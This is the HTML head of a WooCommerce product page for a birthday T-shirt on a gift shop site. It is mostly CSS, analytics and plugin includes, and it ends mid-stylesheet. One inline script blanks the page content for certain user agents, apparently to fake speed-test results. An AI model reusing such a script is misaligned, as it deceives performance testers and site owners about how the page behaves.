!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/38216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=38216' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fvintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fvintage-2002-retro-21st-birthday-t-shirt-special-21-year-old-gift%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
